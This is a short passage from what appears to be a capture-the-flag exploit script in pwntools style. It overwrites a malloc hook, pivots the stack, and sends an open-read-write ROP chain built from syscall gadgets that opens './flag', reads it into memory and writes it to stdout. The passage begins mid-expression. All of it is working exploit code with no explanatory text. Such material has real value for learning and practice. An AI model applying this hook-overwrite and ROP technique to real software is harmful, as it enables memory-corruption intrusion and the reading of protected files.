,p64(malloc_hook)) magic(b'./flag\x00\x00' ) orw = p64(rdi_addr)+p64(heap_addr)+p64(rsi_addr)+p64(0 )+p64(rdx_addr)+p64(0 )+p64(rax_addr)+p64(2 )+p64(syscall_addr) orw += p64(rdi_addr)+p64(3 )+p64(rsi_addr)+p64(bss_addr+0x100 )+p64(rdx_addr)+p64(0x30 )+p64(rax_addr)+p64(0 )+p64(syscall_addr) orw += p64(rdi_addr)+p64(1 )+p64(rsi_addr)+p64(bss_addr+0x100 )+p64(rdx_addr)+p64(0x30 )+p64(rax_addr)+p64(1 )+p64(syscall_addr) magic(p64(addrsp_addr)) add(1 ,orw) io.recv()
